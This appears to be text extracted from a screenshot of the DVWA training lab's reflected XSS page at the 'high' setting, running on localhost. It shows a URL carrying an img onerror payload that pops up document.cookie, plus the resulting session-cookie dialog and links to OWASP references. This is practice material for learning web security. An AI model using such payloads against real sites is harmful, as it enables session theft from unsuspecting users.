 Vulnerability: Reflected Cross Si
localhost:4280/vulnerabilities/xss_r/?name=<img+src%3Dx+onerror%3Dalert%28document.cookie%29>#
localhost:4280 dice
PHPSESSID=b24f56d17c737b522f09078a66fc89b7; security=high
Aceptar
ting (XSS)
Home
Instructions
Setup / Reset DB
Hello
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/